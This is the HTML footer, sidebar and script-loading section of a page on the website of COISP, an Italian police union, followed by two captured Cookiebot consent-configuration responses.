        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/63-corso-operatore-subacqueo-rimodulazione-posti-5-a-2/"  rel="bookmark" class="td-image-wrap " title="63° Corso Operatore Subacqueo: Rimodulazione Posti a Concorso (Riduzione da 5 a 2)" ><img class="entry-thumb" src="[data-uri]" alt="" title="63° Corso Operatore Subacqueo: Rimodulazione Posti a Concorso (Riduzione da 5 a 2)" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2019/12/Sub-polizia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/" class="td-post-category">Corsi &amp; Concorsi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/63-corso-operatore-subacqueo-rimodulazione-posti-5-a-2/"  rel="bookmark" title="63° Corso Operatore Subacqueo: Rimodulazione Posti a Concorso (Riduzione da 5 a 2)">63° Corso Operatore Subacqueo: Rimodulazione Posti a Concorso (Riduzione da 5 a 2)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/europol-2025-sne-st-330-candidature-aperte-esperto-nazionale/"  rel="bookmark" class="td-image-wrap " title="Europol 2025: Candidature Aperte per Esperto Nazionale Distaccato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Europol 2025: Candidature Aperte per Esperto Nazionale Distaccato" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2024/04/Europol-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/" class="td-post-category">Corsi &amp; Concorsi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/europol-2025-sne-st-330-candidature-aperte-esperto-nazionale/"  rel="bookmark" title="Europol 2025: Candidature Aperte per Esperto Nazionale Distaccato">Europol 2025: Candidature Aperte per Esperto Nazionale Distaccato</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coisp.it/vittime-del-dovere/">
<img alt="Coordinamento Vittime del Dovere COISP" src="https://coisp.it/wp-content/uploads/2020/10/Vittime-del-Dovere-Home-banner.jpg" />
</a></div></aside><aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://coisp.it/wp-content/uploads/2020/11/Corsi-universitari-in-convenzione-IUL.pdf">
<img alt="Convenzione IUL" src="https://coisp.it/wp-content/uploads/2020/11/Convenzione-COISP-IUL-corsi-universitari.jpg" />
</a></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://coisp.it/"><img src="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_footer.png" alt="COISP - Sindacato di polizia" title="COISP - Sindacato di polizia" /></a></div><div class="footer-text-wrap">COISP - Coordinamento per l'Indipendenza Sindacale<div class="footer-email-wrap">Contattaci: <a href="mailto:coisp@coisp.it">coisp@coisp.it</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COISP - Sindacato indipendente di Polizia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">POTREBBE INTERESSARTI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://coisp.it/misure-urgenti-in-materia-di-salute-sostegno-al-lavoro-e-alleconomia-nonce-politiche-sociali-connesse-allemergenza-covid-19-legge-17-luglio-2020/"  rel="bookmark" class="td-image-wrap " title="Misure urgenti in materia di salute, sostegno al lavoro e all&#8217;economia, nonchè politiche sociali, connesse all&#8217;emergenza COVID-19. Legge 17 Luglio 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="Misure urgenti in materia di salute, sostegno al lavoro e all&#8217;economia, nonchè politiche sociali, connesse all&#8217;emergenza COVID-19. Legge 17 Luglio 2020" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2020/02/corona-virus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://coisp.it/misure-urgenti-in-materia-di-salute-sostegno-al-lavoro-e-alleconomia-nonce-politiche-sociali-connesse-allemergenza-covid-19-legge-17-luglio-2020/"  rel="bookmark" title="Misure urgenti in materia di salute, sostegno al lavoro e all&#8217;economia, nonchè politiche sociali, connesse all&#8217;emergenza COVID-19. Legge 17 Luglio 2020">Misure urgenti in materia di salute, sostegno al lavoro e all&#8217;economia,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-23T16:16:49+02:00" >23 Luglio 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://coisp.it/incontro-con-il-ministro-dellinterno-2/"  rel="bookmark" class="td-image-wrap " title="Incontro con il Ministro dell&#8217;Interno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incontro con il Ministro dell&#8217;Interno" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2022/11/Il-Ministro-dellInterno-Matteo-Piantedosi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://coisp.it/incontro-con-il-ministro-dellinterno-2/"  rel="bookmark" title="Incontro con il Ministro dell&#8217;Interno">Incontro con il Ministro dell&#8217;Interno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:20:55+01:00" >19 Marzo 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69519fe42128b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.simplefavorite-button{margin-bottom:30px}.margin-auto{margin:auto}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.top10{margin-top:10px}.top20{margin-top:20px}.bottom15{margin-bottom:15px}.img-border{border:1px solid #000}.td-header-sp-logo img,.td-header-sp-logo,.td-header-sp-ads{margin-bottom:0;margin-top:0;padding:0}.td_data_time{text-transform:capitalize}@media (max-width:767px){.td-header-top-menu-full{display:block!important}.td-header-sp-top-menu{display:block!important}}.footer-email-wrap a:link,.footer-email-wrap a:visited{color:white}.wpcf7{border:1px solid #bbb;padding:50px}.wpcf7 input,.wpcf7 textarea{border:1px solid #bbb}span.wpcf7-list-item{display:block;margin-top:5px}.grassetto{font-weight:bold}.td-slider h3{display:none}.page-id-66517 #td-outer-wrap .td-header-wrap{display:none}.page-id-74504 #td-outer-wrap .td-header-wrap{display:none}</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="000b7e3c-92e3-4933-8699-f1b1d062526b" data-blockingmode="auto" type="text/javascript"></script></div><script type="text/javascript" src="https://coisp.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/coisp.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.7.4" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/000b7e3c-92e3-4933-8699-f1b1d062526b/cc.js?renew=false&referer=coisp.it&dnt=false&init=false
body_size: 202
content:
if(console){var cookiedomainwarning='Error: The domain COISP.IT is not authorized to show the cookie banner for domain group ID 000b7e3c-92e3-4933-8699-f1b1d062526b. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/000b7e3c-92e3-4933-8699-f1b1d062526b/coisp.it/configuration.js
body_size: 684
content:
CookieConsent.configuration.tags.push({id:30201423,type:"script",tagID:"",innerHash:"-1857473899",outerHash:"1414256548",tagHash:"13120770932249",url:"gtm.js",resolvedUrl:"https://www.googletagmanager.com/gtm.js?id=GTM-MWXCRH3",cat:[3]});CookieConsent.configuration.tags.push({id:30201424,type:"script",tagID:"",innerHash:"",outerHash:"-659280589",tagHash:"13866716127432",url:"https://www.googletagservices.com/tag/js/gpt.js",resolvedUrl:"https://www.googletagservices.com/tag/js/gpt.js",cat:[1]});CookieConsent.configuration.tags.push({id:30201425,type:"script",tagID:"",innerHash:"1155790775",outerHash:"-2085970880",tagHash:"8699755192688",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:30201426,type:"script",tagID:"",innerHash:"-1907739195",outerHash:"-2021009358",tagHash:"7065517643054",url:"",resolvedUrl:"",cat:[1,4]});